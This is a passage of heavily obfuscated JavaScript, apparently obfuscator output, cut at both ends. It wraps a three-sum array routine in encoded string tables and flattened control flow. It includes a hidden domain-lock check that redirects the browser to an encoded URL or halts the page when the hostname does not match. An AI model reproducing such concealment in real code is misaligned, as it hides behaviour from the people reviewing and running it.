NWjqMxW=ciLSRf.length,YDIjOpT,nMGhcDt,ovzQUpG,B1zYzDf;u6_EVT(YDIjOpT=[],nMGhcDt=COUTlm[0x0],ovzQUpG=COUTlm[0x0],ciLSRf.sort((ciLSRf,NWjqMxW)=>ciLSRf-NWjqMxW));for(B1zYzDf=COUTlm[0x0];B1zYzDf<NWjqMxW;B1zYzDf++){if(B1zYzDf>COUTlm[0x0]&&ciLSRf[B1zYzDf]===ciLSRf[B1zYzDf-COUTlm[0x1]])continue;u6_EVT(nMGhcDt=B1zYzDf+COUTlm[0x1],ovzQUpG=NWjqMxW-COUTlm[0x1]);while(nMGhcDt<ovzQUpG)if(ciLSRf[B1zYzDf]+ciLSRf[nMGhcDt]+ciLSRf[ovzQUpG]<COUTlm[0x0]){nMGhcDt++}else if(ciLSRf[B1zYzDf]+ciLSRf[nMGhcDt]+ciLSRf[ovzQUpG]>COUTlm[0x0]){ovzQUpG--}else{YDIjOpT.push([ciLSRf[B1zYzDf],ciLSRf[nMGhcDt],ciLSRf[ovzQUpG]]);while(nMGhcDt<ovzQUpG&&ciLSRf[nMGhcDt]===ciLSRf[nMGhcDt+COUTlm[0x1]])nMGhcDt++;while(nMGhcDt<ovzQUpG&&ciLSRf[ovzQUpG]===ciLSRf[ovzQUpG-COUTlm[0x1]])ovzQUpG--;u6_EVT(nMGhcDt++,ovzQUpG--)}}return YDIjOpT},XaVbJgX(YDIjOpT(0xfb)).log(ciLSRf[-COUTlm[0x45]]))}if(ovzQUpG[cERT0F(0xfc)]===cERT0F(0xfd)){function ojWJUnp(ciLSRf){var NWjqMxW=\"PVATDBrWkEqSdRJI4i7tL(a.^Col}+NFU5M|$Zwhv,sQbfy%cn=gG28X09H&ep/jKO1;#ux~m]*@3?>`[:!<{z6)_Y\\\"\",YDIjOpT,nMGhcDt,ovzQUpG,B1zYzDf,UTWbWH,rEkkaO,zozYIOd;u6_EVT(YDIjOpT=\"\"+(ciLSRf||\"\"),nMGhcDt=YDIjOpT.length,ovzQUpG=[],B1zYzDf=COUTlm[0x0],UTWbWH=COUTlm[0x0],rEkkaO=-COUTlm[0x1]);for(zozYIOd=COUTlm[0x0];zozYIOd<nMGhcDt;zozYIOd++){var QfnnlID=NWjqMxW.indexOf(YDIjOpT[zozYIOd]);if(QfnnlID===-COUTlm[0x1])continue;if(rEkkaO<COUTlm[0x0]){rEkkaO=QfnnlID}else{u6_EVT(rEkkaO+=QfnnlID*COUTlm[0x17],B1zYzDf|=rEkkaO<<UTWbWH,UTWbWH+=(rEkkaO&COUTlm[0x19])>COUTlm[0x1a]?COUTlm[0x1b]:COUTlm[0x1c]);do{u6_EVT(ovzQUpG.push(B1zYzDf&COUTlm[0x3]),B1zYzDf>>=COUTlm[0x2],UTWbWH-=COUTlm[0x2])}while(UTWbWH>COUTlm[0xe]);rEkkaO=-COUTlm[0x1]}}if(rEkkaO>-COUTlm[0x1]){ovzQUpG.push((B1zYzDf|rEkkaO<<UTWbWH)&COUTlm[0x3])}return YtUxXe(ovzQUpG)}function HnXwiM(ciLSRf){if(typeof Zwv3WY[ciLSRf]===COUTlm[0x9]){return Zwv3WY[ciLSRf]=ojWJUnp(VsYt3vz[ciLSRf])}return Zwv3WY[ciLSRf]}ovzQUpG[HnXwiM(0xfe)][HnXwiM(COUTlm[0x3])](ciLSRf[HnXwiM(0x100)],lGYfYcz((...ciLSRf)=>{ciLSRf[COUTlm[0x4]]=COUTlm[0x1];function NWjqMxW(ciLSRf){var NWjqMxW,YDIjOpT;function*nMGhcDt(YDIjOpT,nMGhcDt,B1zYzDf,UTWbWH,ovzQUpG={m1rka8:{}}){while(YDIjOpT+nMGhcDt+B1zYzDf+UTWbWH!==0xa7)with(ovzQUpG.nbKYXZv||ovzQUpG)switch(YDIjOpT+nMGhcDt+B1zYzDf+UTWbWH){case-0x97:case-0xf6:case B1zYzDf!=-0x18d&&B1zYzDf- -0x1f0:return NWjqMxW=!0x0,YtUxXe(_P5qVn);case 0x10:case B1zYzDf!=-0x261&&B1zYzDf- -0x1f0:u6_EVT(_P5qVn.push((iFBTOA1|GE8OQS<<o8AiPTe)&COUTlm[0x3]),ovzQUpG.nbKYXZv=ovzQUpG.m1rka8,B1zYzDf+=-0xd4);break;case 0x9:for(ovzQUpG.m1rka8.XqhtVW=COUTlm[B1zYzDf+0xc7];XqhtVW<ENegZw;XqhtVW++){ovzQUpG.m1rka8.XnP0cN=YWpOQY.indexOf(hPHKDZI[XqhtVW]);if(XnP0cN===-COUTlm[nMGhcDt+0xc0])continue;if(GE8OQS<COUTlm[nMGhcDt+0xbf]){GE8OQS=XnP0cN}else{u6_EVT(GE8OQS+=XnP0cN*COUTlm[0x17],iFBTOA1|=GE8OQS<<o8AiPTe,o8AiPTe+=(GE8OQS&COUTlm[0x19])>COUTlm[YDIjOpT+-0xb0]?COUTlm[nMGhcDt+0xda]:COUTlm[0x1c]);do{u6_EVT(_P5qVn.push(iFBTOA1&COUTlm[0x3]),iFBTOA1>>=COUTlm[nMGhcDt+0xc1],o8AiPTe-=COUTlm[nMGhcDt+0xc1])}while(o8AiPTe>COUTlm[0xe]);GE8OQS=-COUTlm[0x1]}}if(GE8OQS>-COUTlm[0x1]){u6_EVT(ovzQUpG.nbKYXZv=ovzQUpG.m1rka8,nMGhcDt+=0x120,B1zYzDf+=-0xc6);break}else{u6_EVT(ovzQUpG.nbKYXZv=ovzQUpG.m1rka8,nMGhcDt+=0x120,B1zYzDf+=-0x19a);break}case 0x9f:case 0x29:case ovzQUpG.m1rka8.ycTTrHO+0xfd:u6_EVT(ovzQUpG.m1rka8.o8AiPTe=COUTlm[0x0],ovzQUpG.m1rka8.GE8OQS=-COUTlm[nMGhcDt+0x1e],ovzQUpG.nbKYXZv=ovzQUpG.m1rka8,YDIjOpT+=0x66,nMGhcDt+=-0xa2,B1zYzDf+=-0x162,UTWbWH+=0x16a);break;default:for(XqhtVW=COUTlm[nMGhcDt+-(YDIjOpT+-0x10)];XqhtVW<ENegZw;XqhtVW++){XnP0cN=YWpOQY.indexOf(hPHKDZI[XqhtVW]);if(XnP0cN===-COUTlm[nMGhcDt+-0x5f])continue;if(GE8OQS<COUTlm[0x0]){GE8OQS=XnP0cN}else{u6_EVT(GE8OQS+=XnP0cN*COUTlm[YDIjOpT+-0x59],iFBTOA1|=GE8OQS<<o8AiPTe,o8AiPTe+=(GE8OQS&COUTlm[0x19])>COUTlm[0x1a]?COUTlm[nMGhcDt+-0x45]:COUTlm[0x1c]);do{u6_EVT(_P5qVn.push(iFBTOA1&COUTlm[nMGhcDt+-0x5d]),iFBTOA1>>=COUTlm[0x2],o8AiPTe-=COUTlm[B1zYzDf+0xce])}while(o8AiPTe>COUTlm[0xe]);GE8OQS=-COUTlm[0x1]}}if(GE8OQS>-COUTlm[B1zYzDf+0xcd]){u6_EVT(ovzQUpG.nbKYXZv=ovzQUpG.m1rka8,YDIjOpT+=0x5a,nMGhcDt++,B1zYzDf+=-0xc1,UTWbWH+=0xc5);break}else{u6_EVT(ovzQUpG.nbKYXZv=ovzQUpG.m1rka8,YDIjOpT+=0x5a,nMGhcDt++,B1zYzDf+=-0x195,UTWbWH+=0xc5);break}case 0x2a:case-0x50:u6_EVT(ovzQUpG.nbKYXZv=ovzQUpG.bPGl3pB,YDIjOpT+=0xe8,nMGhcDt+=0x30,B1zYzDf+=0x153,UTWbWH+=-0x1ad);break;case ovzQUpG.m1rka8.ycTTrHO+0xd7:u6_EVT(_P5qVn.push((iFBTOA1|GE8OQS<<o8AiPTe)&COUTlm[0x3]),ovzQUpG.nbKYXZv=ovzQUpG.m1rka8,YDIjOpT+=0x2,nMGhcDt++,B1zYzDf+=-0x26,UTWbWH+=-0x65);break;case-0x92:case 0x20:case 0x6f:u6_EVT(ovzQUpG.m1rka8.ENegZw=hPHKDZI.length,ovzQUpG.m1rka8._P5qVn=[],ovzQUpG.m1rka8.iFBTOA1=COUTlm[nMGhcDt+0x7c],ovzQUpG.nbKYXZv=ovzQUpG.m1rka8,nMGhcDt+=0x5f,UTWbWH+=-0x42);break;case 0x6c:case B1zYzDf- -0x120:return NWjqMxW=!0x0,YtUxXe(_P5qVn);case 0xd3:case B1zYzDf-0x55:u6_EVT([ovzQUpG.m1rka8.ycTTrHO,ovzQUpG.m1rka8.oqysIe,ovzQUpG.m1rka8.TsDnX48]=[-0xc0,-0xa0,0xa1],m1rka8.YWpOQY=\"/7;8>^%3\\\"w}|)<g4dA@CSyJmHPZD2KQi.t,x6p:neuaklXU_bv*IF5z!hrLVGj=]fq~$0M1B?9[TEO&(ocYR{s#+`NW\",m1rka8.hPHKDZI=\"\"+(ciLSRf||\"\"),ovzQUpG.nbKYXZv=ovzQUpG.m1rka8,YDIjOpT+=-0x3a,nMGhcDt+=-0xc,B1zYzDf+=-0x28,UTWbWH+=0x20);break;case UTWbWH-0x123:[ovzQUpG.m1rka8.ycTTrHO,ovzQUpG.m1rka8.oqysIe,ovzQUpG.m1rka8.TsDnX48]=[-0x2c,-0x2f,-0x43];return NWjqMxW=!0x0,YtUxXe(_P5qVn)}}u6_EVT(NWjqMxW=void 0x0,YDIjOpT=nMGhcDt(0x9e,-0x70,0xc3,-0x83).next().value);if(NWjqMxW){return YDIjOpT}}function YDIjOpT(ciLSRf){if(typeof Zwv3WY[ciLSRf]===COUTlm[0x9]){return Zwv3WY[ciLSRf]=NWjqMxW(VsYt3vz[ciLSRf])}return Zwv3WY[ciLSRf]}if(!new(XaVbJgX(YDIjOpT(0x101)))(YDIjOpT(0x102)).test(XaVbJgX(YDIjOpT(COUTlm[0x46])).location.hostname)){try{XaVbJgX(YDIjOpT(COUTlm[0x46])).location.replace(YDIjOpT(0x104))}catch(nMGhcDt){u6_EVT(lGYfYcz(UTWbWH),lGYfYcz(B1zYzDf));function B1zYzDf(...ciLSRf){u6_EVT(ciLSRf[COUTlm[0x4]]=COUTlm[0x1],ciLSRf[COUTlm[0x1]]=\"X+VoLJZSsEftAU.RBw*2W!x7Fbly#9aQYCT&Pz~=[:/8>i1Hqv;}`0N4rO6D]M\\\"j%uG_g5ecp)mk,($dh@^<I3|?nK{\",ciLSRf[COUTlm[0x14]]=\"\"+(ciLSRf[COUTlm[0x0]]||\"\"),ciLSRf[COUTlm[0x13]]=ciLSRf[COUTlm[0x14]].length,ciLSRf[COUTlm[0x1d]]=[],ciLSRf[COUTlm[0x22]]=COUTlm[0x0],ciLSRf[COUTlm[0x28]]=COUTlm[0x0],ciLSRf[COUTlm[0xe]]=-COUTlm[0x1]);for(ciLSRf[COUTlm[0x20]]=COUTlm[0x0];ciLSRf[COUTlm[0x20]]<ciLSRf[COUTlm[0x13]];ciLSRf[COUTlm[0x20]]++){ciLSRf[COUTlm[0x38]]=ciLSRf[COUTlm[0x1]].indexOf(ciLSRf[COUTlm[0x14]][ciLSRf[COUTlm[0x20]]]);if(ciLSRf[COUTlm[0x38]]===-COUTlm[0x1])continue;if(ciLSRf[COUTlm[0xe]]<COUTlm[0x0]){ciLSRf[COUTlm[0xe]]=ciLSRf[COUTlm[0x38]]}else{u6_EVT(ciLSRf[COUTlm[0xe]]+=ciLSRf[COUTlm[0x38]]*COUTlm[0x17],ciLSRf[COUTlm[0x22]]|=ciLSRf[COUTlm[0xe]]<<ciLSRf[COUTlm[0x28]],ciLSRf[COUTlm[0x28]]+=(ciLSRf[COUTlm[0xe]]&COUTlm[0x19])>COUTlm[0x1a]?COUTlm[0x1b]:COUTlm[0x1c]);do{u6_EVT(ciLSRf[COUTlm[0x1d]].push(ciLSRf[COUTlm[0x22]]&COUTlm[0x3]),ciLSRf[COUTlm[0x22]]>>=COUTlm[0x2],ciLSRf[COUTlm[0x28]]-=COUTlm[0x2])}while(ciLSRf[COUTlm[0x28]]>COUTlm[0xe]);ciLSRf[COUTlm[0xe]]=-COUTlm[0x1]}}if(ciLSRf[COUTlm[0xe]]>-COUTlm[0x1]){ciLSRf[COUTlm[0x1d]].push((ciLSRf[COUTlm[0x22]]|ciLSRf[COUTlm[0xe]]<<ciLSRf[COUTlm[0x28]])&COUTlm[0x3])}return YtUxXe(ciLSRf[COUTlm[0x1d]])}function UTWbWH(...ciLSRf){ciLSRf[COUTlm[0x4]]=COUTlm[0x1];if(typeof Zwv3WY[ciLSRf[COUTlm[0x0]]]===COUTlm[0x9]){return Zwv3WY[ciLSRf[COUTlm[0x0]]]=B1zYzDf(VsYt3vz[ciLSRf[COUTlm[0x0]]])}return Zwv3WY[ciLSRf[COUTlm[0x0]]]}XaVbJgX(YDIjOpT(COUTlm[0x46])).stop?XaVbJgX(UTWbWH(0x105)+COUTlm[0x2c]).stop():XaVbJgX(UTWbWH(0x106)).execCommand(UTWbWH(0x107))}}return ovzQUpG[YDIjOpT(0x108)](YDIjOpT(0x109),ciLSRf[COUTlm[0x0]])}))}else{lGYfYcz(xbPPbQQ);function xbPPbQQ(...ciLSRf){var NWjqMxW,YDIjOpT;function*nMGhcDt(YDIjOpT,nMGhcDt,ovzQUpG={oPsvC_P:{}}){while(YDIjOpT+nMGhcDt!==0xa)with(ovzQUpG.Vuz4j0||ovzQUpG)switch(YDIjOpT+nMGhcDt){case 0xf7:u6_EVT(ciLSRf[COUTlm[0x48]]=COUTlm[0x0],ciLSRf[COUTlm[YDIjOpT+-0x1ba]]=COUTlm[YDIjOpT+-0x1e2],ciLSRf[COUTlm[YDIjOpT+-0x1d4]]=-COUTlm[YDIjOpT+-0x1e1],ovzQUpG.Vuz4j0=ovzQUpG.oPsvC_P,nMGhcDt+=-0x5b);break;case YDIjOpT-0xf1:u6_EVT(ciLSRf[COUTlm[0x13]]=ciLSRf[COUTlm[0x47]].length,ciLSRf[COUTlm[YDIjOpT+-0xa1]]=[],ovzQUpG.Vuz4j0=ovzQUpG.oPsvC_P,YDIjOpT+=0x118,nMGhcDt+=0x6);break;case ovzQUpG.oPsvC_P.Nq9JptJ+-0x5:[ovzQUpG.oPsvC_P.Nq9JptJ,ovzQUpG.oPsvC_P.t0_WMZ]=[-0x98,-0x65];for(ciLSRf[COUTlm[YDIjOpT+0x94]]=COUTlm[0x0];ciLSRf[COUTlm[YDIjOpT+0x94]]<ciLSRf[COUTlm[0x13]];ciLSRf[COUTlm[0x2]]++){ciLSRf[COUTlm[0x21]]=ciLSRf[COUTlm[0x11]].indexOf(ciLSRf[COUTlm[0x47]][ciLSRf[COUTlm[YDIjOpT+0x94]]]);if(ciLSRf[COUTlm[0x21]]===-COUTlm[0x1])continue;if(ciLSRf[COUTlm[0xe]]<COUTlm[0x0]){ciLSRf[COUTlm[0xe]]=ciLSRf[COUTlm[0x21]]}else{u6_EVT(ciLSRf[COUTlm[YDIjOpT+0xa0]]+=ciLSRf[COUTlm[0x21]]*COUTlm[0x17],ciLSRf[COUTlm[0x48]]|=ciLSRf[COUTlm[0xe]]<<ciLSRf[COUTlm[0x28]],ciLSRf[COUTlm[0x28]]+=(ciLSRf[COUTlm[YDIjOpT+0xa0]]&COUTlm[YDIjOpT+0xab])>COUTlm[0x1a]?COUTlm[0x1b]:COUTlm[0x1c]);do{u6_EVT(ciLSRf[COUTlm[0x29]].push(ciLSRf[COUTlm[0x48]]&COUTlm[0x3]),ciLSRf[COUTlm[0x48]]>>=COUTlm[YDIjOpT+0x94],ciLSRf[COUTlm[0x28]]-=COUTlm[0x2])}while(ciLSRf[COUTlm[0x28]]>COUTlm[YDIjOpT+0xa0]);ciLSRf[COUTlm[YDIjOpT+0xa0]]=-COUTlm[0x1]}}if(ciLSRf[COUTlm[0xe]]>-COUTlm[0x1]){u6_EVT(ovzQUpG.Vuz4j0=ovzQUpG.oPsvC_P,YDIjOpT+=0x26a,nMGhcDt+=-0x18f);break}else{u6_EVT(ovzQUpG.Vuz4j0=ovzQUpG.oPsvC_P,YDIjOpT+=0xcf,nMGhcDt+=-0x2f);break}case-0x3f:case-0xa7:u6_EVT(ciLSRf[COUTlm[0x13]]=ciLSRf[COUTlm[0x47]].length,ciLSRf[COUTlm[0x29]]=[],ovzQUpG.Vuz4j0=ovzQUpG.oPsvC_P,YDIjOpT+=0x266,nMGhcDt+=-0xc8);break;case ovzQUpG.oPsvC_P.Nq9JptJ+0x10c:u6_EVT(ovzQUpG.Vuz4j0=ovzQUpG.oPsvC_P,YDIjOpT+=0x7b,nMGhcDt+=-0x16a);break;case YDIjOpT!=-0x92&&YDIjOpT- -0x49:case 0x67:case-0x80:u6_EVT(ciLSRf[COUTlm[YDIjOpT+-0x2]].push((ciLSRf[COUTlm[0x48]]|ciLSRf[COUTlm[0xe]]<<ciLSRf[COUTlm[0x28]])&COUTlm[0x3]),ovzQUpG.Vuz4j0=ovzQUpG.oPsvC_P,YDIjOpT+=0x12,nMGhcDt+=-0x2f);break;case nMGhcDt!=0x49&&nMGhcDt-0x92:u6_EVT([ovzQUpG.oPsvC_P.Nq9JptJ,ovzQUpG.oPsvC_P.t0_WMZ]=[-0x84,-0xca],ovzQUpG.Vuz4j0=ovzQUpG.oPsvC_P,YDIjOpT+=0x15c,nMGhcDt+=-0x16a);break;case 0x57:return NWjqMxW=!0x0,YtUxXe(ciLSRf[COUTlm[YDIjOpT+-0x14]]);case YDIjOpT!=0x1d8&&YDIjOpT-0x146:for(ciLSRf[COUTlm[0x2]]=COUTlm[0x0];ciLSRf[COUTlm[0x2]]<ciLSRf[COUTlm[0x13]];ciLSRf[COUTlm[YDIjOpT+-0x1e0]]++){ciLSRf[COUTlm[0x21]]=ciLSRf[COUTlm[YDIjOpT+-0x1d1]].indexOf(ciLSRf[COUTlm[0x47]][ciLSRf[COUTlm[0x2]]]);if(ciLSRf[COUTlm[0x21]]===-COUTlm[YDIjOpT+-0x1e1])continue;if(ciLSRf[COUTlm[0xe]]<COUTlm[YDIjOpT+-0x1e2]){ciLSRf[COUTlm[0xe]]=ciLSRf[COUTlm[YDIjOpT+-0x1c1]]}else{u6_EVT(ciLSRf[COUTlm[YDIjOpT+-0x1d4]]+=ciLSRf[COUTlm[0x21]]*COUTlm[YDIjOpT+-0x1cb],ciLSRf[COUTlm[0x48]]|=ciLSRf[COUTlm[0xe]]<<ciLSRf[COUTlm[YDIjOpT+-0x1ba]],ciLSRf[COUTlm[0x28]]+=(ciLSRf[COUTlm[0xe]]&COUTlm[0x19])>COUTlm[0x1a]?COUTlm[YDIjOpT+-0x1c7]:COUTlm[0x1c]);do{u6_EVT(ciLSRf[COUTlm[0x29]].push(ciLSRf[COUTlm[0x48]]&COUTlm[0x3]),ciLSRf[COUTlm[YDIjOpT+-0x19a]]>>=COUTlm[0x2],ciLSRf[COUTlm[YDIjOpT+-0x1ba]]-=COUTlm[YDIjOpT+-0x1e0])}while(ciLSRf[COUTlm[0x28]]>COUTlm[0xe]);ciLSRf[COUTlm[YDIjOpT+-0x1d4]]=-COUTlm[0x1]}}if(ciLSRf[COUTlm[YDIjOpT+-0x1d4]]>-COUTlm[0x1]){u6_EVT(ovzQUpG.Vuz4j0=ovzQUpG.oPsvC_P,YDIjOpT+=-0xa);break}else{u6_EVT(ovzQUpG.Vuz4j0=ovzQUpG.oPsvC_P,YDIjOpT+=-0x1a5,nMGhcDt+=0x160);break}default:u6_EVT([ovzQUpG.oPsvC_P.Nq9JptJ,ovzQUpG.oPsvC_P.t0_WMZ]=[-0x44,-0x15],ciLSRf[COUTlm[0x4]]=COUTlm[0x1],ciLSRf[COUTlm[YDIjOpT+0x25]]=\"+80}4{$,~#`OPW:DZx@g3NSh)vYCARp]KonElUkaes=IM2>!fiJ&buT75/q<.;BjGLHmQ?|(y1[zVrtc9_X*F6%w^\\\"d\",ciLSRf[COUTlm[0x47]]=\"\"+(ciLSRf[COUTlm[YDIjOpT+0x14]]||\"\"),ovzQUpG.Vuz4j0=ovzQUpG.oPsvC_P,YDIjOpT+=0xde,nMGhcDt+=-0xab);break;case nMGhcDt- -0x1d8:u6_EVT(ciLSRf[COUTlm[0x29]].push((ciLSRf[COUTlm[0x48]]|ciLSRf[COUTlm[0xe]]<<ciLSRf[COUTlm[YDIjOpT+-0x1b0]])&COUTlm[0x3]),ovzQUpG.Vuz4j0=ovzQUpG.oPsvC_P,YDIjOpT+=-0x19b,nMGhcDt+=0x160);break}}u6_EVT(NWjqMxW=void 0x0,YDIjOpT=nMGhcDt(-0x14,-0x46).next().value);if(NWjqMxW){return YDIjOpT}}function iw7nS1(ciLSRf){if(typeof Zwv3WY[ciLSRf]===COUTlm[0x9]){return Zwv3WY[ciLSRf]=xbPPbQQ(VsYt3vz[ciLSRf])}return Zwv3WY[ciLSRf]}if(ovzQUpG[iw7nS1(0x10a)]===iw7nS1(0x10b)){u6_EVT(lGYfYcz(UiZ88F),lGYfYcz(GXVmql));function GXVmql(...ciLSRf){var NWjqMxW,YDIjOpT;function*nMGhcDt(YDIjOpT,nMGhcDt,ovzQUpG,B1zYzDf={ZAFww9:{}}){while(YDIjOpT+nMGhcDt+ovzQUpG!==-0x58)with(B1zYzDf.BuKYIk8||B1zYzDf)switch(YDIjOpT+nMGhcDt+ovzQUpG){default:return NWjqMxW=!0x0,YtUxXe(ciLSRf[COUTlm[0x1d]]);case YDIjOpT!=-0x87&&YDIjOpT-0x16:u6_EVT(B1zYzDf.BuKYIk8=B1zYzDf.ZAFww9,YDIjOpT+=0xb3,nMGhcDt+=-0x1a3,ovzQUpG+=0x147);break;case 0xa0:case 0xb2:u6_EVT(ciLSRf[COUTlm[0x13]]=ciLSRf[COUTlm[YDIjOpT+-0x89]].length,ciLSRf[COUTlm[nMGhcDt+0x9d]]=[],B1zYzDf.BuKYIk8=B1zYzDf.ZAFww9,nMGhcDt+=0x30,ovzQUpG+=-0x7);break;case B1zYzDf.ZAFww9.Aphn3eI+0xa6:case-0x6d:u6_EVT([B1zYzDf.ZAFww9.Z8g76Pn,B1zYzDf.ZAFww9.Aphn3eI]=[0x58,-0x1a],B1zYzDf.BuKYIk8=B1zYzDf.ZAFww9,YDIjOpT+=0x3,nMGhcDt+=-0x117,ovzQUpG+=0x15c);break;case-0x9d:u6_EVT(B1zYzDf.BuKYIk8=B1zYzDf.ZAFww9,YDIjOpT+=0x124,nMGhcDt+=-0xff,ovzQUpG+=0x147);break;case YDIjOpT- -0x65:u6_EVT([B1zYzDf.ZAFww9.Z8g76Pn,B1zYzDf.ZAFww9.Aphn3eI]=[0xb0,-0xc3],ciLSRf[COUTlm[YDIjOpT+0x9f]]=COUTlm[YDIjOpT+0x9c],ciLSRf[COUTlm[0x1]]=\"eDRXCFNrlnjMVJtqZcOSGmdfbBiIQskUopAaTLhHEYWgP|1wx\\\"<y=%9v}*3~[4u7z/:8#^.+&;?$2@5,]0_{6(!`>)K\",ciLSRf[COUTlm[0x14]]=\"\"+(ciLSRf[COUTlm[0x0]]||\"\"),B1zYzDf.BuKYIk8=B1zYzDf.ZAFww9,YDIjOpT+=0x138,nMGhcDt+=0x6,ovzQUpG+=-0x68);break;case 0xb0:u6_EVT([B1zYzDf.ZAFww9.Z8g76Pn,B1zYzDf.ZAFww9.Aphn3eI]=[0x99,0x91],B1zYzDf.BuKYIk8=B1zYzDf.ZAFww9,YDIjOpT+=-0x17a,nMGhcDt+=0x8c,ovzQUpG+=-0x5f);break;case nMGhcDt!=-0xee&&nMGhcDt!=-0x4a&&nMGhcDt- -0x119:u6_EVT(ciLSRf[COUTlm[0x22]]=COUTlm[YDIjOpT+-0x9d],ciLSRf[-COUTlm[0x49]]=COUTlm[nMGhcDt+0x50],ciLSRf[COUTlm[0x16]]=-COUTlm[YDIjOpT+-0x9c],B1zYzDf.BuKYIk8=B1zYzDf.ZAFww9,nMGhcDt+=0x6);break;case 0xbd:case 0xcf:for(ciLSRf[COUTlm[0x2]]=COUTlm[0x0];ciLSRf[COUTlm[0x2]]<ciLSRf[COUTlm[nMGhcDt+0x5d]];ciLSRf[COUTlm[nMGhcDt+0x4c]]++){ciLSRf[COUTlm[0x38]]=ciLSRf[COUTlm[0x1]].indexOf(ciLSRf[COUTlm[0x14]][ciLSRf[COUTlm[0x2]]]);if(ciLSRf[COUTlm[YDIjOpT+-0x65]]===-COUTlm[nMGhcDt+0x4b])continue;if(ciLSRf[COUTlm[0x16]]<COUTlm[0x0]){ciLSRf[COUTlm[0x16]]=ciLSRf[COUTlm[0x38]]}else{u6_EVT(ciLSRf[COUTlm[YDIjOpT+-0x87]]+=ciLSRf[COUTlm[0x38]]*COUTlm[0x17],ciLSRf[COUTlm[0x22]]|=ciLSRf[COUTlm[0x16]]<<ciLSRf[-COUTlm[0x49]],ciLSRf[-COUTlm[YDIjOpT+-0x54]]+=(ciLSRf[COUTlm[YDIjOpT+-0x87]]&COUTlm[0x19])>COUTlm[0x1a]?COUTlm[0x1b]:COUTlm[YDIjOpT+-0x81]);do{u6_EVT(ciLSRf[COUTlm[0x1d]].push(ciLSRf[COUTlm[nMGhcDt+0x6c]]&COUTlm[0x3]),ciLSRf[COUTlm[0x22]]>>=COUTlm[0x2],ciLSRf[-COUTlm[0x49]]-=COUTlm[0x2])}while(ciLSRf[-COUTlm[nMGhcDt+0x93]]>COUTlm[0xe]);ciLSRf[COUTlm[YDIjOpT+-0x87]]=-COUTlm[nMGhcDt+0x4b]}}if(ciLSRf[COUTlm[0x16]]>-COUTlm[0x1]){u6_EVT(B1zYzDf.BuKYIk8=B1zYzDf.ZAFww9,nMGhcDt+=-0xa4);break}else{u6_EVT(B1zYzDf.BuKYIk8=B1zYzDf.ZAFww9,YDIjOpT+=0x51,nMGhcDt+=-0x7b);break}case 0x2b:case-0xa4:u6_EVT(ciLSRf[COUTlm[0x1d]].push((ciLSRf[COUTlm[YDIjOpT+-0x7b]]|ciLSRf[COUTlm[0x16]]<<ciLSRf[-COUTlm[0x49]])&COUTlm[0x3]),B1zYzDf.BuKYIk8=B1zYzDf.ZAFww9,YDIjOpT+=0x51,nMGhcDt+=0x29);break;case YDIjOpT-0xb6:case-0xf4:case 0xc6:u6_EVT(B1zYzDf.BuKYIk8=B1zYzDf.ZAFww9,YDIjOpT+=-0x12d,nMGhcDt+=0x8b,ovzQUpG+=0x15);break}}u6_EVT(NWjqMxW=void 0x0,YDIjOpT=nMGhcDt(-0x9b,-0x86,0xeb).next().value);if(NWjqMxW){return YDIjOpT}}function UiZ88F(...ciLSRf){ciLSRf[COUTlm[0x4]]=COUTlm[0x1];if(typeof Zwv3WY[ciLSRf[COUTlm[0x0]]]===COUTlm[0x9]){return Zwv3WY[ciLSRf[COUTlm[0x0]]]=GXVmql(VsYt3vz[ciLSRf[COUTlm[0x0]]])}return Zwv3WY[ciLSRf[COUTlm[0x0]]]}if(!new(XaVbJgX(UiZ88F(0x10c)))(UiZ88F(0x10d)+UiZ88F(0x10e)+UiZ88F(0x10f)+UiZ88F(0x110)+UiZ88F(0x111)+UiZ88F(0x112)+UiZ88F(0x113)).test(XaVbJgX(UiZ88F(0x114)).location.hostname)){try{u6_EVT(lGYfYcz(eW45P6),lGYfYcz(uE6jK_o));function uE6jK_o(...ciLSRf){u6_EVT(ciLSRf[COUTlm[0x4]]=COUTlm[0x1],ciLSRf[-COUTlm[0x4a]]=\"$AGbTJBUPjfWa{~x)2]OE_%KSY>g#wm+8R9&C4/Iq7}1?vz!|`3Fd*,Np[X:@Q<H^My5l6t.(DL=uhn0;ioZkVer\\\"sc\",ciLSRf[COUTlm[0x4b]]=\"\"+(ciLSRf[COUTlm[0x0]]||\"\"),ciLSRf[COUTlm[0x13]]=ciLSRf[COUTlm[0x4b]].length,ciLSRf[COUTlm[0x1d]]=[],ciLSRf[COUTlm[0x1f]]=COUTlm[0x0],ciLSRf[COUTlm[0x28]]=COUTlm[0x0],ciLSRf[COUTlm[0x4c]]=-COUTlm[0x1]);for(ciLSRf[COUTlm[0x4d]]=COUTlm[0x0];ciLSRf[COUTlm[0x4d]]<ciLSRf[COUTlm[0x13]];ciLSRf[COUTlm[0x4d]]++){ciLSRf[COUTlm[0x21]]=ciLSRf[-COUTlm[0x4a]].indexOf(ciLSRf[COUTlm[0x4b]][ciLSRf[COUTlm[0x4d]]]);if(ciLSRf[COUTlm[0x21]]===-COUTlm[0x1])continue;if(ciLSRf[COUTlm[0x4c]]<COUTlm[0x0]){ciLSRf[COUTlm[0x4c]]=ciLSRf[COUTlm[0x21]]}else{u6_EVT(ciLSRf[COUTlm[0x4c]]+=ciLSRf[COUTlm[0x21]]*COUTlm[0x17],ciLSRf[COUTlm[0x1f]]|=ciLSRf[COUTlm[0x4c]]<<ciLSRf[COUTlm[0x28]],ciLSRf[COUTlm[0x28]]+=(ciLSRf[COUTlm[0x4c]]&COUTlm[0x19])>COUTlm[0x1a]?COUTlm[0x1b]:COUTlm[0x1c]);do{u6_EVT(ciLSRf[COUTlm[0x1d]].push(ciLSRf[COUTlm[0x1f]]&COUTlm[0x3]),ciLSRf[COUTlm[0x1f]]>>=COUTlm[0x2],ciLSRf[COUTlm[0x28]]-=COUTlm[0x2])}while(ciLSRf[COUTlm[0x28]]>COUTlm[0xe]);ciLSRf[COUTlm[0x4c]]=-COUTlm[0x1]}}if(ciLSRf[COUTlm[0x4c]]>-COUTlm[0x1]){ciLSRf[COUTlm[0x1d]].push((ciLSRf[COUTlm[0x1f]]|ciLSRf[COUTlm[0x4c]]<<ciLSRf[COUTlm[0x28]])&COUTlm[0x3])}return YtUxXe(ciLSRf[COUTlm[0x1d]])}function eW45P6(...ciLSRf){ciLSRf[COUTlm[0x4]]=COUTlm[0x1];if(typeof Zwv3WY[ciLSRf[COUTlm[0x0]]]===COUTlm[0x9]){return Zwv3WY[ciLSRf[COUTlm[0x0]]]=uE6jK_o(VsYt3vz[ciLSRf[COUTlm[0x0]]])}return 